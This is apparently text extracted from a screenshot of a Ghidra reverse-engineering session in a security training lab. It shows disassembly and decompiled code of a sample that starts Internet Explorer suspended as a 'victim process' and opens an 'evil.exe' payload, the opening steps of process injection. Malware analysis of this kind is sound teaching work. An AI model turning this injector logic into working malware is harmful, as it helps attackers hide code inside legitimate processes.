 00401077 53 PUSH EBX
00401078 56 PUSH ESI
00401079 6a 00 PUSH 0x0
0040107b 6a 00 PUSH 0x0
0040107d 6a 04 PUSH 0x4
0040107f 6a 00 PUSH 0x0
00401081 6a 00 PUSH 0x0
00401083 6a 00 PUSH 0x0
00401085 68 c0 31 PUSH s_C:\Program_Files_(x86)\Internet_E_004031c0 = "C
40 00
0040108a 6a 00 PUSH 0x0
0040108c 0f 11 03 MOVUPS xmmword ptr [EBX],XMM0
0040108f ff 15 34 CALL dword ptr [->KERNEL32.DLL::CreateProcessA] = 00
30 40 00
00401095 85 c0 TEST EAX,EAX
References to CreateProcessA - 2 locations [CodeBrowser: Test:/Benign.exe]
Edit Help
References to CreateProcessA - 2 locations
Location Label Code Unit Context
0040108f CALL dword ptr [->KERNE... COMPUTED_CALL
00403034 PTR_CreateProcessA_0... addr KERNEL32.DLL::Crea... DATA
31 DWORD local_22c;
32 LPVOID local_10;
33 DWORD local_c;
34 uint local_8;
35
36 local_8 = DAT_00405004 ^ (uint)&stack0xfffffffc;
37 lpStartupInfo = (LPSTARTUPINFOA)FUN_00401498(0x44);
38 memset(lpStartupInfo,0,0x44);
39 lpProcessInformation = (LPPROCESS_INFORMATION)FUN_00401498(0x10);
40 *lpProcessInformation = (_PROCESS_INFORMATION)ZEXT816(0);
41 BVar2 = CreateProcessA((LPCSTR)0x0,"C:\\Program Files (x86)\\Internet Explorer\\iexplore.exe",
42 (LPSECURITY_ATTRIBUTES)0x0,(LPSECURITY_ATTRIBUTES)0x0,0,4,(LPVOID)0x0,
43 (LPCSTR)0x0,lpStartupInfo,lpProcessInformation);
44 if (BVar2 == 0) {
45 DVar3 = GetLastError();
46 printf("[-] Failed to create victim process %i\r\n",(char)DVar3);
47 FUN_0040148a(local_8 ^ (uint)&stack0xfffffffc,extraout_DL,in_stack_fffffd14);
48 return;
49 }
50 printf("[+] Created victim process\r\n",unaff_SI);
51 printf("\t[*] PID %i\r\n",(char)lpProcessInformation->dwProcessId);
52 hFile = CreateFileA("C:\\Users\\THM-Attacker\\Desktop\\Injectors\\evil.exe",0x80000000,1,
53 (LPSECURITY_ATTRIBUTES)0x0,3,0,(HANDLE)0x0);
54 if (hFile == (HANDLE)0xffffffff) {